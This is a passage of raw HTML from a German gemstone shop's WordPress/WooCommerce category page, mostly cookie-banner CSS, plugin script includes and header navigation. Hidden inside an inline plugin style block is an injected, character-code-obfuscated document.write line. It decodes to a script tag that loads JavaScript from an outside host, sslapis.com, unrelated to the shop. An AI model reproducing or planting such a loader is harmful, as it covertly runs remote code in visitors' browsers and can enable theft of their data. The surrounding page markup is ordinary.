solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/gemstore-24.com\/?page_id=395","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/respond.min.js?ver=1.4.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://gemstore-24.com/index.php?rest_route=/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gemstore-24.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gemstore-24.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<meta name="generator" content="WooCommerce 3.7.3"/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62)) div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{}ul.berocket_aapf_widget li>span>input[type="checkbox"]+.berocket_label_widgets:before{border-width:px!important;border-radius:px!important;font-size:px!important}ul.berocket_aapf_widget li>span>input[type="checkbox"]:checked+.berocket_label_widgets:before{}ul.berocket_aapf_widget li>span>input[type="radio"]+.berocket_label_widgets:before{border-width:px!important;border-radius:px!important;font-size:px!important}ul.berocket_aapf_widget li>span>input[type="radio"]:checked+.berocket_label_widgets:before{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height:px;border-width:px}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,.berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size:px;border-width:px;border-radius:px}.berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc{font-size:px}.berocket_aapf_widget div.berocket_aapf_product_count_desc>span{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover{}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div{border-width:px!important;border-radius:px!important;font-size:px!important}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div{border-width:px!important;border-radius:px!important;font-size:px!important}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget{border-width:px!important;border-radius:px!important;font-size:px!important}</style><style type="text/css">.qtranxs_flag_de{background-image:url(https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png);background-repeat:no-repeat}.qtranxs_flag_en{background-image:url(https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png);background-repeat:no-repeat}</style>
<link hreflang="de" href="https://gemstore-24.com/?product_cat=mineralstufen&lang=de" rel="alternate"/>
<link hreflang="en" href="https://gemstore-24.com/?product_cat=mineralstufen&lang=en" rel="alternate"/>
<link hreflang="x-default" href="https://gemstore-24.com/?product_cat=mineralstufen" rel="alternate"/>
<meta name="generator" content="qTranslate-X 3.4.6.8"/>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gemstore-24.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24-100x100.png" sizes="32x32"/>
<link rel="icon" href="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png"/>
<meta name="msapplication-TileImage" content="https://gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png"/>
<script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head>

<body class="archive tax-product_cat term-mineralstufen term-162 woocommerce woocommerce-page woocommerce-no-js sidebar-content woocommerce product-item-layout-10 product-multi-columns-mobile topbar-light header-top-style-9 header-sticky shop-navigation-links shop-widget-title-style-2 shop-filter-layout-1 shop-full-width shop-view-grid page-header-shop-layout-1 post-no-page-header wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
  
<!-- -->
  <script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "gemstore-24.com","aggregateRating" : {"@type": "AggregateRating","ratingValue" : "4.48","bestRating" : "5.00","ratingCount" : "419"}}</script>
  
<div id="page" class="hfeed site">

	<div id="topbar" class="topbar ">
	<div class="container">
		<div class="row">
			<div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5">
							</div>

			<div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7">
							</div>

		</div>
	</div>
</div><div class="header-sticky-sep"></div>
	<header id="masthead" class="site-header  header-sticky-1">
		<div class="container">
	<div class="header-main">
		<div class="row">
			<div class="col-md-3 col-sm-3 navbar-menu">
				<div class="navbar-toggle">
			<span class="ion-navicon m-navbar-icon">
			</span>
		</div>			</div>
			<div class="col-md-4 hidden-sm hidden-xs menu-search">
				<form class="products-search" method="get" action="https://gemstore-24.com/">
					<input type="text" name="s" id="search-field-auto" class="search-field" placeholder="Suche | Search ">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" value="Search" class="search-submit">
				</form>
			</div>
			<div class="menu-logo col-md-4 col-sm-4">
				<a href="https://gemstore-24.com/" class="logo ">
	<img alt="GemStore24 | Edelsteine und Dienstleistungen" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/>
	</a>

<p class="site-title"><a href="https://gemstore-24.com/" rel="home">GemStore24 | Edelsteine und Dienstleistungen</a></p><h2 class="site-description"></h2>
			</div>
			<div class="menu-sidebar col-md-4 col-sm-4">
				<ul class="menu-sideextra">
					<li class="extra-menu-item menu-item-cart mini-cart woocommerce mr-cart-panel" ">
			<a class="cart-contents" id="icon-cart-contents" href="https://gemstore-24.com/?page_id=395">
				<i class=" ion-bag" data-original-title="My Cart"></i>
				<span class="mini-cart-counter">
					0
				</span>
				<span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>
			</a>
				<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Es befinden sich keine Produkte im Warenkorb.</p>


</div>
		</li>				</ul>
			</div>
			<div class="col-md-12 hidden-sm hidden-xs menu-nav">
				<div class="primary-nav nav">
					<div class="menu-logo">
												<a href="https://gemstore-24.com/" class="logo">
							<img alt="GemStore24 | Edelsteine und Dienstleistungen" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/>
						</a>
					</div>
					<ul id="menu-main_menu" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://gemstore-24.com/">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://gemstore-24.com/?page_id=2047">News &#038; Edelsteine</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://gemstore-24.com/?page_id=394">Shop</a></li>
